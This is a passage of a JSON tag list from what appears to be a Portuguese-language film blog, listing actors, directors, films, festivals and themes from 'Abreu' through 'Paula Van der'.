Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der 